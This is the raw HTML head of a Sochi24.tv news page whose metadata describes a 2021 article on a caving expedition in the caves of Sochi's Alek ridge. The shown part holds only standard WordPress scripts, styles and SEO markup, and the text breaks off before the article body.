

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/
body_size: 105858
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Российские спелеологи исследовали пещеры Сочи | Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="В пещерах хребта Алек прошла экспедиция, которую организовала Ассоциация спелеологов Урала под руководством Вадима Логинова при поддержке Российского союза"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Российские спелеологи исследовали пещеры Сочи | Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="В пещерах хребта Алек прошла экспедиция, которую организовала Ассоциация спелеологов Урала под руководством Вадима Логинова при поддержке Российского союза" /><meta property="og:url" content="https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-06-14T08:10:14+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Российские спелеологи исследовали пещеры Сочи | Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="В пещерах хребта Алек прошла экспедиция, которую организовала Ассоциация спелеологов Урала под руководством Вадима Логинова при поддержке Российского союза" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0441\u043f\u0435\u043b\u0435\u043e\u043b\u043e\u0433\u0438 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043b\u0438 \u043f\u0435\u0449\u0435\u0440\u044b \u0421\u043e\u0447\u0438 | \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0441\u043f\u0435\u043b\u0435\u043e\u043b\u043e\u0433\u0438 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043b\u0438 \u043f\u0435\u0449\u0435\u0440\u044b \u0421\u043e\u0447\u0438 | \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-06-14T08:10:14+03:00","dateModified":"2021-06-14T08:10:14+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0441\u043f\u0435\u043b\u0435\u043e\u043b\u043e\u0433\u0438 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043b\u0438 \u043f\u0435\u0449\u0435\u0440\u044b \u0421\u043e\u0447\u0438 | \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 -","datePublished":"2021-06-14T08:10:14+03:00","dateModified":"2021-06-14T08:10:14+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0412 \u043f\u0435\u0449\u0435\u0440\u0430\u0445 \u0445\u0440\u0435\u0431\u0442\u0430 \u0410\u043b\u0435\u043a \u043f\u0440\u043e\u0448\u043b\u0430 \u044d\u043a\u0441\u043f\u0435\u0434\u0438\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u043b\u0430 \u0410\u0441\u0441\u043e\u0446\u0438\u0430\u0446\u0438\u044f \u0441\u043f\u0435\u043b\u0435\u043e\u043b\u043e\u0433\u043e\u0432 \u0423\u0440\u0430\u043b\u0430 \u043f\u043e\u0434 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e\u043c \u0412\u0430\u0434\u0438\u043c\u0430 \u041b\u043e\u0433\u0438\u043d\u043e\u0432\u0430 \u043f\u0440\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0435 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u044e\u0437\u0430","name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0441\u043f\u0435\u043b\u0435\u043e\u043b\u043e\u0433\u0438 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043b\u0438 \u043f\u0435\u0449\u0435\u0440\u044b \u0421\u043e\u0447\u0438 | \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 -","@id":"https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Российские спелеологи исследовали пещеры Сочи | Городской портал Сочи | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"5e8ddb6b06","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/7228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=7228' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Frossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Frossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
